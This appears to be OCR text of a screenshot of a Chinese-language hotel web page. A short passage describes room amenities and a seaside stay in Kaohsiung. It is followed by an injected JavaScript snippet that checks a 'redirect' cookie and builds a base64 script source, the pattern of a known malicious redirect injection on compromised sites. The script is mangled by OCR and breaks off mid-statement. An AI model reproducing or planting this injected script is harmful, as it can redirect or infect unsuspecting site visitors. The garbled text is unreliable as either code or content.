
等設施，每間客房內都設有免費瓶裝水，寬頻上網，
液晶電視等，住客可享受飯店內的休閒設施，包括健
身中心等，
海景住宿台
東
將熱情的服務與優美的環境
完美地結合在了一起，可讓您的高雄之行變得更加難
忘。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”